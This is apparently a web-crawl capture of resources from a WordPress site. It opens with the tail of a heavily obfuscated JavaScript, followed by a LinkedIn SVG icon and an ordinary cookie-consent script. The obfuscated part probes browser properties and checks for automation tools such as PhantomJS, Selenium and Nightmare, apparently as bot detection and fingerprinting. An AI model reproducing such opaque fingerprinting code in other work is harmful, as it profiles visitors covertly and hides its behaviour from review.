'\x42\x61\x24\x33'),_0x12d9fd));}break;case _0xde5d('0xe2', '\x31\x28\x4b\x25'):if(_0x1b9fa4[_0xde5d('0xe3', '\x52\x5d\x50\x59')](_0x16d6c8,_0xde5d('0xe4', '\x72\x21\x31\x32'))){try{var _0x4cdb51='';var _0x267366=navigator[_0xde5d('0xe5', '\x52\x5d\x50\x59')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xde5d('0xe6', '\x68\x74\x63\x23')](_0x267366)){_0x4cdb51=_0xde5d('0xe7', '\x55\x47\x76\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xde5d('0xe8', '\x42\x61\x24\x33')](_0x267366)){_0x4cdb51=_0xde5d('0xe9', '\x4b\x56\x4f\x4b');}else{_0x4cdb51=_0xde5d('0xea', '\x30\x42\x6b\x55');}_0x1cf233[_0x1cf233[_0xde5d('0xeb', '\x44\x4d\x42\x24')]]=_0x1b9fa4[_0xde5d('0xec', '\x5a\x70\x56\x6e')](_0x35143e,_0x1b9fa4[_0xde5d('0xed', '\x38\x25\x28\x4e')](_0x16d6c8,'\x3d')+_0x4cdb51);}catch(_0x5baf83){_0x1cf233[_0x1cf233[_0xde5d('0xee', '\x5b\x2a\x74\x33')]]=_0x1b9fa4[_0xde5d('0xef', '\x21\x30\x52\x36')](_0x35143e,_0x1b9fa4[_0xde5d('0xf0', '\x47\x6e\x28\x48')](_0x1b9fa4[_0xde5d('0xf1', '\x6d\x63\x64\x6c')](_0x16d6c8,_0xde5d('0xf2', '\x38\x59\x28\x21')),_0x5baf83[_0xde5d('0xf3', '\x53\x29\x39\x40')]()));}}break;}_0x1b9fa4[_0xde5d('0xf4', '\x41\x50\x78\x69')](_0x5117b7);}return _0x1cf233[_0xde5d('0xf5', '\x6a\x78\x6f\x68')]();}var _0xd9cb9a=[[_0xde5d('0xf6', '\x42\x61\x24\x33'),_0xde5d('0xf7', '\x66\x6d\x68\x35'),function(){return navigator;}],[_0xde5d('0xf8', '\x21\x33\x75\x55'),_0xde5d('0xf9', '\x21\x30\x52\x36'),function(){return navigator[_0xde5d('0xfa', '\x68\x74\x63\x23')];}],[_0xde5d('0xfb', '\x47\x6e\x28\x48'),_0xde5d('0xfc', '\x7a\x23\x46\x64'),function(){return navigator[_0xde5d('0xfd', '\x7a\x23\x46\x64')];}],[_0xde5d('0xfe', '\x6d\x63\x64\x6c'),_0xde5d('0xff', '\x55\x63\x74\x23'),function(){return _0x1b9fa4[_0xde5d('0x100', '\x5b\x78\x49\x32')](navigator[_0xde5d('0x101', '\x6a\x78\x6f\x68')][_0xde5d('0xee', '\x5b\x2a\x74\x33')],0x0);}],[_0xde5d('0x102', '\x59\x6f\x56\x6b'),_0xde5d('0x103', '\x4b\x56\x4f\x4b'),function(){return navigator[_0xde5d('0x104', '\x64\x21\x54\x24')];}],[_0xde5d('0x105', '\x38\x25\x28\x4e'),_0xde5d('0x106', '\x2a\x50\x35\x45'),function(){return navigator[_0xde5d('0x107', '\x55\x63\x74\x23')];}],[_0xde5d('0x108', '\x2a\x50\x35\x45'),_0xde5d('0x109', '\x66\x61\x48\x33'),function(){}],[_0xde5d('0x10a', '\x57\x40\x43\x4f'),_0xde5d('0x10b', '\x21\x33\x75\x55'),function(){var _0x4e099c=ActiveXObject;return _0x4e099c;}],[_0xde5d('0x10c', '\x44\x4d\x42\x24'),_0xde5d('0x10d', '\x35\x73\x33\x6f'),function(){var _0x1d8be8=webkitURL;return _0x1d8be8;}],[_0xde5d('0x10e', '\x31\x28\x4b\x25'),_0xde5d('0x10f', '\x59\x6f\x56\x6b'),function(){var _0x16f9bc=_phantom;return _0x16f9bc;}],[_0xde5d('0x110', '\x61\x51\x6d\x6b'),_0xde5d('0x111', '\x6a\x78\x6f\x68'),function(){var _0x5c47a4=callPhantom;return _0x5c47a4;}],[_0xde5d('0x112', '\x56\x56\x32\x52'),_0xde5d('0x10b', '\x21\x33\x75\x55'),function(){var _0x23425c=chrome;return _0x23425c;}],[_0xde5d('0x113', '\x47\x6e\x28\x48'),_0xde5d('0x114', '\x5b\x2a\x74\x33'),function(){var _0x528ac6=yandex;return _0x528ac6;}],[_0xde5d('0x115', '\x55\x47\x76\x44'),_0xde5d('0x116', '\x67\x44\x66\x4d'),function(){var _0x389016=opera;return _0x389016;}],[_0xde5d('0x117', '\x54\x6a\x6a\x37'),_0xde5d('0x118', '\x6d\x63\x64\x6c'),function(){var _0x171dce=opr;return _0x171dce;}],[_0xde5d('0x119', '\x56\x56\x32\x52'),_0xde5d('0x11a', '\x4b\x56\x4f\x4b'),function(){var _0x468844=safari;return _0x468844;}],[_0xde5d('0x11b', '\x67\x44\x66\x4d'),_0xde5d('0x11c', '\x74\x31\x44\x38'),function(){var _0x1d1dce=awesomium;return _0x1d1dce;}],[_0xde5d('0x11d', '\x21\x30\x52\x36'),_0xde5d('0x11e', '\x55\x47\x76\x44'),function(){var _0x5bfc7d=puffinDevice;return _0x5bfc7d;}],[_0xde5d('0x11f', '\x55\x47\x76\x44'),_0xde5d('0x120', '\x30\x42\x6b\x55'),function(){var _0x239345=__nightmare;return _0x239345;}],[_0xde5d('0x121', '\x57\x75\x35\x48'),_0xde5d('0x122', '\x6e\x79\x6b\x67'),function(){var _0x54137a=domAutomation;return _0x54137a;}],[_0xde5d('0x123', '\x65\x42\x5b\x79'),_0xde5d('0x10d', '\x35\x73\x33\x6f'),function(){var _0x394cb4=domAutomationController;return _0x394cb4;}],[_0xde5d('0x124', '\x56\x56\x32\x52'),_0xde5d('0x111', '\x6a\x78\x6f\x68'),function(){var _0x2909f2=_Selenium_IDE_Recorder;return _0x2909f2;}],[_0xde5d('0x125', '\x59\x6f\x56\x6b'),_0xde5d('0x126', '\x47\x6e\x28\x48'),function(){return document[_0xde5d('0x127', '\x4c\x6c\x49\x7a')];}],[_0xde5d('0x128', '\x41\x50\x78\x69'),_0xde5d('0x93', '\x4f\x79\x5d\x5e'),function(){return document[_0xde5d('0x129', '\x66\x6d\x68\x35')];}],[_0xde5d('0x12a', '\x79\x78\x4c\x6e'),_0xde5d('0x12b', '\x44\x4d\x42\x24'),function(){return process[_0xde5d('0x12c', '\x30\x42\x6b\x55')];}],[_0xde5d('0x12d', '\x55\x63\x74\x23'),_0xde5d('0x12e', '\x53\x34\x35\x73'),function(){return global[_0xde5d('0x12f', '\x6e\x79\x6b\x67')];}],[_0xde5d('0x130', '\x41\x50\x78\x69'),_0xde5d('0x131', '\x7a\x23\x46\x64'),function(){return global[_0xde5d('0x132', '\x47\x6e\x28\x48')];}],[_0xde5d('0x133', '\x21\x30\x52\x36'),_0xde5d('0x134', '\x55\x63\x74\x23'),function(){return WebAssembly;}],[_0xde5d('0x135', '\x35\x73\x33\x6f'),_0xde5d('0x136', '\x42\x61\x24\x33'),function(){return _0x1b9fa4[_0xde5d('0x137', '\x57\x75\x35\x48')](require,'\x66\x73');}],[_0xde5d('0x138', '\x53\x29\x39\x40'),_0xde5d('0x139', '\x47\x6e\x28\x48'),function(){return _0x1b9fa4[_0xde5d('0x13a', '\x38\x47\x5b\x79')](globalThis,global);}],[_0xde5d('0x13b', '\x21\x42\x38\x2a'),_0xde5d('0x13c', '\x6d\x63\x64\x6c'),function(){return window[_0xde5d('0x13d', '\x72\x21\x31\x32')]();}],[_0xde5d('0x13e', '\x44\x4d\x42\x24'),_0xde5d('0x13f', '\x79\x78\x4c\x6e'),function(){return navigator[_0xde5d('0x140', '\x21\x33\x75\x55')];}],[_0xde5d('0x141', '\x5b\x2a\x74\x33'),_0xde5d('0x142', '\x41\x50\x78\x69'),function(){return navigator[_0xde5d('0x143', '\x41\x50\x78\x69')];}],[_0xde5d('0x144', '\x72\x21\x31\x32'),_0xde5d('0x145', '\x2a\x50\x35\x45'),function(){return navigator[_0xde5d('0x146', '\x6d\x63\x64\x6c')];}],[_0xde5d('0x147', '\x5b\x2a\x74\x33'),_0xde5d('0x148', '\x79\x73\x5a\x4e'),function(){return _0x1b9fa4[_0xde5d('0x149', '\x21\x42\x38\x2a')](navigator[_0xde5d('0x14a', '\x31\x28\x4b\x25')],'\x43');}],[_0xde5d('0x14b', '\x79\x78\x4c\x6e'),_0xde5d('0x14c', '\x41\x50\x78\x69'),function(){window[_0xde5d('0x14d', '\x5b\x78\x49\x32')]=Object[_0xde5d('0x14e', '\x72\x21\x31\x32')](window);return window[_0xde5d('0x14f', '\x42\x61\x24\x33')][_0xde5d('0x150', '\x21\x33\x75\x55')];}],[_0xde5d('0x151', '\x4f\x79\x5d\x5e'),_0xde5d('0xf9', '\x21\x30\x52\x36'),function(){return _0x1b9fa4[_0xde5d('0x152', '\x2a\x50\x35\x45')](window[_0xde5d('0x153', '\x57\x5e\x6c\x56')],0x0);}],[_0xde5d('0x154', '\x42\x61\x24\x33'),_0xde5d('0x155', '\x57\x40\x43\x4f'),function(){return _0x1b9fa4[_0xde5d('0x156', '\x47\x6e\x28\x48')](window[_0xde5d('0x157', '\x66\x6d\x68\x35')],0x0);}],[_0xde5d('0x158', '\x53\x34\x35\x73'),_0xde5d('0x11e', '\x55\x47\x76\x44'),function(){return window[_0xde5d('0x159', '\x6d\x63\x64\x6c')];}],[_0xde5d('0x15a', '\x57\x75\x35\x48'),_0xde5d('0x15b', '\x31\x28\x4b\x25'),function(){return window[_0xde5d('0x15c', '\x55\x63\x74\x23')][_0xde5d('0x15d', '\x53\x34\x35\x73')]();}],[_0xde5d('0x15e', '\x4c\x6c\x49\x7a'),_0xde5d('0x15f', '\x21\x33\x75\x55'),function(){return _0x1b9fa4[_0xde5d('0x160', '\x68\x74\x63\x23')](Boolean,_0x1b9fa4[_0xde5d('0x161', '\x5b\x78\x49\x32')](typeof process,_0xde5d('0x162', '\x53\x34\x35\x73'))&&process[_0xde5d('0x163', '\x5a\x70\x56\x6e')]&&process[_0xde5d('0x164', '\x21\x30\x52\x36')][_0xde5d('0x165', '\x4b\x34\x51\x33')]);}],[_0xde5d('0x166', '\x74\x31\x44\x38'),_0xde5d('0x167', '\x35\x73\x33\x6f'),function(){return document[_0xde5d('0x168', '\x2a\x50\x35\x45')];}],[_0xde5d('0x169', '\x47\x6e\x28\x48'),_0xde5d('0x16a', '\x42\x61\x24\x33'),function(){return eval[_0xde5d('0x16b', '\x67\x44\x66\x4d')]()[_0xde5d('0x16c', '\x5a\x70\x56\x6e')];}],[_0xde5d('0x16d', '\x61\x6f\x41\x56'),_0xde5d('0x16e', '\x72\x21\x31\x32'),function(){return navigator[_0xde5d('0x16f', '\x68\x54\x5e\x38')][_0xde5d('0x170', '\x35\x73\x33\x6f')];}],[_0xde5d('0x171', '\x65\x42\x5b\x79'),_0xde5d('0x172', '\x4b\x34\x51\x33'),function(){return deviceType;}],[_0xde5d('0x173', '\x5b\x2a\x74\x33'),_0xde5d('0x167', '\x35\x73\x33\x6f'),function(){return screen[_0xde5d('0x174', '\x38\x59\x28\x21')];}],[_0xde5d('0x175', '\x41\x50\x78\x69'),_0xde5d('0x176', '\x5b\x2a\x74\x33'),function(){return screen[_0xde5d('0x177', '\x52\x5d\x50\x59')];}],[_0xde5d('0x178', '\x35\x73\x33\x6f'),_0xde5d('0xf7', '\x66\x6d\x68\x35'),function(){var _0x5c938b=eoapi;return _0x5c938b;}],[_0xde5d('0x179', '\x21\x33\x75\x55'),_0xde5d('0x17a', '\x79\x73\x5a\x4e'),function(){var _0x1dfe84=eoapi_VerifyThis;return _0x1dfe84;}],[_0xde5d('0x17b', '\x4f\x79\x5d\x5e'),_0xde5d('0x145', '\x2a\x50\x35\x45'),function(){var _0x132f8f=eoapi_extInvoke;return _0x132f8f;}],[_0xde5d('0x17c', '\x59\x6f\x56\x6b'),_0xde5d('0x120', '\x30\x42\x6b\x55'),function(){var _0x1de58e=eoWebBrowserDispatcher;return _0x1de58e;}],[_0xde5d('0x17d', '\x4c\x6c\x49\x7a'),_0xde5d('0x17e', '\x4c\x6c\x49\x7a'),function(){return window[_0xde5d('0x17f', '\x6e\x79\x6b\x67')];}],[_0xde5d('0x180', '\x21\x42\x38\x2a'),_0xde5d('0x181', '\x30\x42\x6b\x55'),function(){return _0x1b9fa4[_0xde5d('0x182', '\x79\x78\x4c\x6e')](navigator[_0xde5d('0x183', '\x61\x6f\x41\x56')][_0xde5d('0x184', '\x5b\x78\x49\x32')],0x2);}],[_0xde5d('0x185', '\x72\x21\x31\x32'),_0xde5d('0x186', '\x38\x47\x5b\x79'),function(){return _0x1b9fa4[_0xde5d('0x187', '\x21\x42\x38\x2a')](navigator[_0xde5d('0x188', '\x64\x21\x54\x24')][_0xde5d('0x189', '\x67\x44\x66\x4d')],0x2);}],[_0xde5d('0x18a', '\x44\x4d\x42\x24'),_0xde5d('0xf7', '\x66\x6d\x68\x35'),function(){return window[_0xde5d('0x18b', '\x57\x75\x35\x48')];}],[_0xde5d('0x18c', '\x30\x42\x6b\x55'),_0xde5d('0x18d', '\x55\x47\x76\x44'),function(){return navigator[_0xde5d('0x18e', '\x55\x47\x76\x44')][_0xde5d('0x18f', '\x42\x61\x24\x33')][0x0][_0xde5d('0x190', '\x53\x29\x39\x40')];}],[_0xde5d('0x191', '\x30\x42\x6b\x55'),_0xde5d('0x103', '\x4b\x56\x4f\x4b'),function(){return navigator[_0xde5d('0x192', '\x6e\x79\x6b\x67')][_0xde5d('0x193', '\x79\x73\x5a\x4e')][0x1][_0xde5d('0x194', '\x55\x63\x74\x23')];}],[_0xde5d('0x195', '\x38\x59\x28\x21'),_0xde5d('0x196', '\x44\x4d\x42\x24'),function(){return navigator[_0xde5d('0x197', '\x4c\x6c\x49\x7a')][_0xde5d('0x198', '\x66\x6d\x68\x35')][0x2][_0xde5d('0x199', '\x55\x47\x76\x44')];}],[_0xde5d('0x19a', '\x4c\x6c\x49\x7a'),_0xde5d('0x19b', '\x64\x21\x54\x24'),function(){return navigator[_0xde5d('0x19c', '\x6d\x63\x64\x6c')][_0xde5d('0x19d', '\x52\x5d\x50\x59')];}],[_0xde5d('0x19e', '\x72\x21\x31\x32'),_0xde5d('0x19f', '\x68\x74\x63\x23'),function(){return navigator[_0xde5d('0x1a0', '\x4c\x6c\x49\x7a')];}],[_0xde5d('0x1a1', '\x68\x54\x5e\x38'),_0xde5d('0x1a2', '\x4f\x79\x5d\x5e'),function(){return navigator[_0xde5d('0x18e', '\x55\x47\x76\x44')][_0xde5d('0x1a3', '\x31\x28\x4b\x25')];}],[_0xde5d('0x1a4', '\x21\x42\x38\x2a'),_0xde5d('0x1a5', '\x6f\x6e\x34\x44'),function(){return navigator[_0xde5d('0x1a6', '\x21\x30\x52\x36')][_0xde5d('0x1a7', '\x57\x75\x35\x48')];}]];try{if(_0x3445d4){try{_0x13bede[_0xde5d('0x1a8', '\x4c\x6c\x49\x7a')]=_0x1b9fa4[_0xde5d('0x1a9', '\x61\x6f\x41\x56')](_0x56f195,_0x3445d4);}catch(_0x36da13){}}if(!_0x56b676[_0xde5d('0x1aa', '\x35\x73\x33\x6f')])_0x56b676[_0xde5d('0x1ab', '\x7a\x23\x46\x64')]=_0x16727c;_0x1b9fa4[_0xde5d('0x1ac', '\x42\x61\x24\x33')](_0x5117b7);var _0x2f7e13=_0xde5d('0x1ad', '\x31\x28\x4b\x25');_0xd9cb9a[_0xde5d('0x1ae', '\x4f\x79\x5d\x5e')]([_0x1b9fa4[_0xde5d('0x1af', '\x21\x33\x75\x55')](_0x1b9fa4[_0xde5d('0x1b0', '\x55\x47\x76\x44')]('\x27'+_0x2f7e13,'\x27'),_0xde5d('0x1b1', '\x2a\x50\x35\x45')),_0xde5d('0x1a5', '\x6f\x6e\x34\x44'),function(){return _0x2f7e13[_0xde5d('0x64', '\x56\x56\x32\x52')]();}]);var _0x101b38=_0xde5d('0x1b2', '\x2a\x50\x35\x45');var _0x274eb2=0x3;while(--_0x274eb2){_0x101b38=_0x1b9fa4[_0xde5d('0x1b3', '\x44\x4d\x42\x24')](_0x101b38[_0xde5d('0x1b4', '\x4b\x34\x51\x33')](0x1),_0x101b38[0x0]);}var _0xba8070=_0x101b38;var _0x4bb74e=_0x1b9fa4[_0xde5d('0x1b5', '\x2a\x50\x35\x45')](_0x101b38[_0xde5d('0x1b6', '\x74\x31\x44\x38')],0x1);while(--_0x4bb74e){_0xba8070=_0x1b9fa4[_0xde5d('0x1b7', '\x74\x31\x44\x38')](_0xba8070[_0xde5d('0x55', '\x41\x50\x78\x69')](0x1),_0xba8070[0x0]);}_0x1b9fa4[_0xde5d('0x1b8', '\x21\x30\x52\x36')](_0x21f1b3,_0x1b9fa4[_0xde5d('0x1b9', '\x52\x5d\x50\x59')](_0xa8c3fb,_0xd9cb9a));if(_0x1878bf){_0xd9cb9a[_0xde5d('0x1ba', '\x61\x6f\x41\x56')]([_0x1878bf,_0xde5d('0x1bb', '\x6e\x79\x6b\x67')]);_0x1b9fa4[_0xde5d('0x160', '\x68\x74\x63\x23')](_0x21f1b3,_0x1b9fa4[_0xde5d('0x1bc', '\x21\x33\x75\x55')](_0xa8c3fb,_0xd9cb9a));}_0x1b9877[_0xde5d('0x1bd', '\x4c\x6c\x49\x7a')](_0xde5d('0x1be', '\x57\x40\x43\x4f'))[_0xde5d('0x1bf', '\x66\x6d\x68\x35')]=_0x1b9fa4[_0xde5d('0x1c0', '\x72\x21\x31\x32')](_0xde5d('0x1c1', '\x53\x34\x35\x73'),_0x56b676[_0xde5d('0x1c2', '\x6d\x63\x64\x6c')][_0xde5d('0x1c3', '\x56\x56\x32\x52')]());}catch(_0x4a636c){_0x1b9877[_0xde5d('0x1c4', '\x6d\x63\x64\x6c')](_0xde5d('0x1c5', '\x2a\x50\x35\x45'))[_0xde5d('0x1c6', '\x41\x50\x78\x69')]=_0x1b9fa4[_0xde5d('0x1c7', '\x4c\x6c\x49\x7a')](_0xde5d('0x1c8', '\x5b\x78\x49\x32'),_0x56b676[_0xde5d('0x1c9', '\x59\x6f\x56\x6b')](_0x4a636c[_0xde5d('0x1ca', '\x38\x25\x28\x4e')]));}finally{if(_0x3445d4)_0x13bede[_0xde5d('0x1cb', '\x6a\x78\x6f\x68')]=_0x3445d4;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_linkedin.svg
body_size: 283
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35.25px" height="35.25px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M0,0v35.25h35.25V0H0z M34.25,34.25H1V1h33.25V34.25z"/>
	<path fill="#FFFFFF" d="M19.078,18.295c0,0,0.412-1.78,2.547-1.78c1.287,0,1.587,0.732,1.587,1.78v8.947h4.135v-8.819
		c0-4.847-2.793-5.648-4.135-5.648c-2.066,0-3.542,0.928-4.134,1.381v-1.383h-4.135v14.47h4.135V18.295z"/>
	<circle fill="#FFFFFF" cx="10.938" cy="9.947" r="1.939"/>
	<rect x="8.742" y="12.772" fill="#FFFFFF" width="4.135" height="14.47"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_92a28176147f72700959a75b1e87bedd.js
body_size: 3161
content:
"use strict";function _toConsumableArray(arr){return _arrayWithoutHoles(arr)||_iterableToArray(arr)||_unsupportedIterableToArray(arr)||_nonIterableSpread();}
function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}
function _unsupportedIterableToArray(o,minLen){if(!o)return;if(typeof o==="string")return _arrayLikeToArray(o,minLen);var n=Object.prototype.toString.call(o).slice(8,-1);if(n==="Object"&&o.constructor)n=o.constructor.name;if(n==="Map"||n==="Set")return Array.from(o);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(o,minLen);}
function _iterableToArray(iter){if(typeof Symbol!=="undefined"&&iter[Symbol.iterator]!=null||iter["@@iterator"]!=null)return Array.from(iter);}
function _arrayWithoutHoles(arr){if(Array.isArray(arr))return _arrayLikeToArray(arr);}
function _arrayLikeToArray(arr,len){if(len==null||len>arr.length)len=arr.length;for(var i=0,arr2=new Array(len);i<len;i++){arr2[i]=arr[i];}return arr2;}
function ownKeys(object,enumerableOnly){var keys=Object.keys(object);if(Object.getOwnPropertySymbols){var symbols=Object.getOwnPropertySymbols(object);if(enumerableOnly)symbols=symbols.filter(function(sym){return Object.getOwnPropertyDescriptor(object,sym).enumerable;});keys.push.apply(keys,symbols);}return keys;}
function _objectSpread(target){for(var i=1;i<arguments.length;i++){var source=arguments[i]!=null?arguments[i]:{};if(i%2){ownKeys(Object(source),true).forEach(function(key){_defineProperty(target,key,source[key]);});}else if(Object.getOwnPropertyDescriptors){Object.defineProperties(target,Object.getOwnPropertyDescriptors(source));}else{ownKeys(Object(source)).forEach(function(key){Object.defineProperty(target,key,Object.getOwnPropertyDescriptor(source,key));});}}return target;}
function _defineProperty(obj,key,value){if(key in obj){Object.defineProperty(obj,key,{value:value,enumerable:true,configurable:true,writable:true});}else{obj[key]=value;}return obj;}
function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
var CustomCookieConsent=function(){function CustomCookieConsent(){_classCallCheck(this,CustomCookieConsent);this.config=_objectSpread({},window.CustomCookieConsentConfig);window.addEventListener('CookiebotOnDialogInit',this.onDialogInit.bind(this));window.addEventListener('CookiebotOnLoad',function(){return window.dispatchEvent(new Event('cookies-changed'));});document.addEventListener('click',function(e){if(e&&typeof e.target.dataset.showCookiesPopup!=='undefined'){CookieConsent.renew();}});}
_createClass(CustomCookieConsent,[{key:"onDialogInit",value:function onDialogInit(){if(!this.dialogInited){this.initDialog();this.dialogInited=true;}
this.showBanner();window.dispatchEvent(new Event('cookies-changed'));}},{key:"initDialog",value:function initDialog(){var _this=this;document.body.insertAdjacentHTML('beforeend',this.html());this.popup=document.getElementById('cookies-preferences-popup');this.banner=document.getElementById('cookie-consent-banner');this.settingsCheckboxes=document.querySelectorAll('input[name="cookies_settings[]"]');this.tableWrappers=this.popup.querySelectorAll('.table-wrapper');this.placeholders=document.querySelectorAll('[data-cookiebot-text]');this.tabs=this.popup.querySelector('.cookie-categories-tabs');this.tabsTab=this.popup.querySelectorAll('.cookie-categories-tabs > div');this.tabsContents=this.popup.querySelectorAll('.tab-cont');this.activeTab=0;document.querySelectorAll('#CybotCookiebotDialog table').forEach(function(table,index){if(index===_this.tableWrappers.length)return;var tableWrapper=_this.tableWrappers[index];table.removeAttribute('id');table.removeAttribute('class');tableWrapper.appendChild(table);});this.placeholders.forEach(function(element){var el=document.querySelector(element.dataset.cookiebotText);if(el){element.innerHTML=el.innerHTML.replace(/^( |<br>)*(.*?)( |<br>)*$/,"$2");;if(typeof element.dataset.cookiebotTextOnly!=='undefined'){element.innerHTML=element.innerHTML.replace(/\([0-9]*\)/,'');}}});this.addEvents();}},{key:"addEvents",value:function addEvents(){var _this2=this;document.addEventListener('click',this.showPopup.bind(this));document.addEventListener('click',this.hidePopup.bind(this));document.addEventListener('keyup',this.keyPress.bind(this));this.banner.addEventListener('click',this.submitConsent.bind(this));this.popup.addEventListener('click',this.submitConsent.bind(this));this.popup.addEventListener('click',this.tabClick.bind(this));this.popup.addEventListener('click',function(e){if(e.target.tagName==='LABEL'){e.target.closest('.custom-checkbox').classList.toggle('checked');}});this.tabs.addEventListener('click',function(e){if(typeof e.target.dataset.cookiebotTab!=='undefined'){_this2.tabsTab[_this2.activeTab].classList.remove('active');_this2.tabsContents[_this2.activeTab].classList.remove('active');_this2.activeTab=_toConsumableArray(e.target.parentElement.children).indexOf(e.target);_this2.tabsTab[_this2.activeTab].classList.add('active');_this2.tabsContents[_this2.activeTab].classList.add('active');}});}},{key:"showBanner",value:function showBanner(){var _this3=this;if(!CookieConsent.hasResponse){if(this.banner.classList.contains('active')){this.banner.classList.remove('active');setTimeout(function(){_this3.banner.classList.add('active');},500);}else{this.banner.classList.add('active');}}}},{key:"hideBanner",value:function hideBanner(){this.banner.classList.remove('active');}},{key:"showPopup",value:function showPopup(){var _this4=this;var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;if(e&&typeof e.target.dataset.showCookiesPreferences==='undefined')return;[CookieConsent.consent.preferences,CookieConsent.consent.statistics,CookieConsent.consent.marketing].forEach(function(active,index){_this4.settingsCheckboxes[index].closest('.custom-checkbox').classList.toggle('checked',active);});this.tabsTab[0].click();this.popup.classList.add('active');this.hideBanner();}},{key:"hidePopup",value:function hidePopup(e){if(e&&typeof e.target.dataset.hideCookiesPreferences==='undefined')return;this.popup.classList.remove('active');this.showBanner();}},{key:"keyPress",value:function keyPress(e){if(e.key==='Escape')this.hidePopup();}},{key:"tabClick",value:function tabClick(){}},{key:"submitConsent",value:function submitConsent(e){if(typeof e.target.dataset.submitCookies==='undefined')return;var consent=e.target.dataset.submitCookies;if(consent==='all')CookieConsent.submitCustomConsent(true,true,true);else if(consent==='none'){CookieConsent.withdraw();CookieConsent.submitCustomConsent(false,false,false);}else{var settings=this.settingsCheckboxes;CookieConsent.withdraw();CookieConsent.submitCustomConsent(settings[0].checked,settings[1].checked,settings[2].checked);}
this.hideBanner();this.hidePopup();window.dispatchEvent(new Event('cookies-changed'));}},{key:"html",value:function html(){var _this5=this;var dialog=CookieConsent.dialog;var logo=this.config.logo?"<img src=\"".concat(this.config.logo,"\" alt=\"").concat(this.config.logoAlt||'',"\">"):'';var lastUpdateDate=new Date(dialog.lastUpdatedDate);var emptyTable='<p class="p note">'+(dialog.lastUpdatedDate?dialog.noCookiesTypeText:dialog.lastUpdatedText)+'</p>';var tabs='';var tabsCont='';['Necessary','Preference','Statistics','Advertising','Unclassified'].forEach(function(tab){var rows='';if(dialog['cookieTable'+tab+'Count']!==0){dialog['cookieTable'+tab].forEach(function(row){rows+="\n                        <div class=\"p table-row\">\n                            <div class=\"note\">".concat(row[0],"</div>\n                            <div>\n                                <div>").concat(row[2],"\n                                    <span>").concat(dialog.cookieTableHeaderProvider,"</span>: ").concat(row[1],". \n                                    <span>").concat(dialog.cookieTableHeaderExpiry,"</span>: ").concat(row[3],".\n                                    <span>").concat(dialog.cookieTableHeaderType,"</span>: ").concat(row[4],".\n                                </div>\n                            </div>\n                        </div>\n                    ");});}
var cookiesInfo=dialog['cookieTable'+tab+'Count']===0?emptyTable:rows;tabs+="<div data-cookiebot-tab>".concat(dialog['cookieHeaderType'+tab].replace('({0})','')," <span>").concat(dialog['cookieTable'+tab+'Count'],"</span></div>");tabsCont+="\n                <div class=\"tab-cont\">\n                    <div class=\"c-tab-title-cont\">\n                        <div class=\"c-tab-title\">".concat(dialog['cookieHeaderType'+tab].replace('({0})',''),"</div>\n                        ")+(tab==='Unclassified'?'':"\n                        <div class=\"custom-checkbox ".concat(tab==='Necessary'?'inactive checked':'',"\">")+(tab==='Necessary'?"<label for=\"cookies_necessary\"><span>".concat(_this5.config.offCheckBoxLabel||'',"</span><span>").concat(_this5.config.alwaysCheckBoxLabel||'',"</span></label>\n                            <input type=\"checkbox\" id=\"cookies_necessary\">"):"<label for=\"cookies_".concat(tab,"\"><span>").concat(_this5.config.offCheckBoxLabel||'',"</span><span>").concat(_this5.config.onCheckboxLabel||'',"</span></label>\n                            <input type=\"checkbox\" id=\"cookies_").concat(tab,"\" name=\"cookies_settings[]\">"))+"\n                        </div>")+"\n                    </div>\n                    <p>".concat(dialog['cookieIntroType'+tab],"</p>\n                    ").concat(cookiesInfo,"\n                </div>\n            ");});return"\n            <div id=\"cookies-preferences-popup\">\n                <div class=\"make-full\" data-hide-cookies-preferences></div>\n                <div id=\"cookie-popup\" class=\"gdpr-popup\">\n                    <div class=\"gdpr-popup-inner-wrapper\">\n                        <div class=\"inner\">\n                            <div class=\"inner-wrapper\">\n                                <div class=\"title-wrapper\">\n                                    <div>".concat(logo,"</div>\n                                    <span class=\"cookie-consent-close color\" data-hide-cookies-preferences></span>\n                                </div>\n                                <div class=\"cookie-categories-tabs-cont\" data-tab-container>\n                                    <div class=\"cookie-categories-tabs\" data-tabs>\n                                        <div class=\"active\" data-cookiebot-tab>").concat(dialog.aboutCookiesText,"</div>\n                                        ").concat(tabs,"\n                                    </div>\n                                    <div class=\"cookie-categories-tabs-contents\" data-tabs-content>\n                                        <div class=\"tab-cont active\">\n                                            <div class=\"c-tab-title-cont\">\n                                                <div class=\"c-tab-title\">").concat(dialog.aboutCookiesText,"</div>\n                                            </div>\n                                            <p>").concat(dialog.cookieIntroText,"</p>\n                                            <p class=\"note\">").concat(dialog.lastUpdatedText.replace('{0}',lastUpdateDate.getDate()+'/'+lastUpdateDate.getMonth()+1+'/'+lastUpdateDate.getFullYear()),"</p>\n                                        </div>\n                                        ").concat(tabsCont,"\n                                   